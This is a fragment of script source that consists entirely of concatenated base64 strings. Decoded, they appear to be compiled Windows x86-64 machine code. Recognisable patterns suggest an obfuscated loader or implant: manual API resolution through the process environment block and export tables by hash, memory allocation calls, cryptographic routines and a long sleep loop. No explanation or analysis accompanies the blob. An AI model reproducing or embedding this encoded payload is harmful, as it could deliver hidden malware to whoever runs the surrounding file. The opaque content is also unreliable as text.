    '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\n' +
